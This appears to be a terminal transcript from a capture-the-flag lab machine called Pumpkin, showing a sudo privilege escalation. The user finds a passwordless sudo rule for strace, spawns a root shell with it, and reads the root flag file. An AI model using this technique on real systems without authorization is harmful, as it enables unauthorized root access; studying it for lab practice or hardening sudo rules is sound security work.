 jack@Pumpkin:~$ sudo -l
Matching Defaults entries for jack on Pumpkin:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin

User jack may run the following commands on Pumpkin:
    (ALL) NOPASSWD: /usr/bin/strace
jack@Pumpkin:~$ sudo strace -o /dev/null /bin/sh
# cat /root/flag.txt;id;whoami
Congratulation!
Jack will take care of planting your seeds.
Hope to see you at Pumpkin Festival
uid=0(root) gid=0(root) groups=0(root)
root
#